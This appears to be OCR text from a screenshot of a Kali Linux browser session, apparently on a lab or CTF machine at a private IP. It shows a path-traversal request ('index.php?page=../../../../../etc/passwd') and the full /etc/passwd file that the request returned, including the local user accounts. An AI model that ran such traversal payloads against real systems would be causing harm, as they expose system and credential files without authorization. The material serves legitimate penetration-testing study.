 Securiters - Servicios de Cibe
Index of /uploads
192.168.3.23:8080/index.php
Error 404 - Página no encont
Not Secure
http://192.168.3.23:8080/index.php?page=../../../../../etc/passwd
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/
bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/
mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
network:x:998:998:systemd Network Management:/:/usr/sbin/nologin systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin dhcpcd:x:100:65534:DHCP
Client Daemon,,,:/usr/lib/dhcpcd:/bin/false messagebus:x:101:102::/nonexistent:/usr/sbin/nologin systemd-resolve:x:992:992:systemd Resolver:/:/usr/sbin/nologin
pollinate:x:102:1::/var/cache/pollinate:/bin/false polkitd:x:991:991:User for polkitd:/:/usr/sbin/nologin usbmux:x:103:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:104:65534::/run/sshd:/usr/sbin/nologin elhackeretico:x:1000:1000:elhackeretico:/home/elhackeretico:/bin/bash securiters:x:1001:1001::/home/securiters:/bin/sh
javier:x:1002:1002::/home/javier:/bin/sh